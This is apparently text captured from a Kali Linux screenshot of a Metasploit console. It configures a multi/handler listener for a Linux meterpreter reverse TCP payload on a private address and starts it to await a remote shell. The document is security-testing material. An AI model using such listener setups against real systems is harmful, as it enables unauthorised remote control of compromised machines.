 Applications Places Terminal Mon 01:39
root@kali: ~/Desktop
File Edit View Search Terminal Help
Payload options (linux/x86/meterpreter_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set lhost 192.168.1.106
lhost => 192.168.1.106
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (linux/x86/meterpreter_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.106 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.106:4444
$_
Terminal
burp StartBurp
Firefox ESR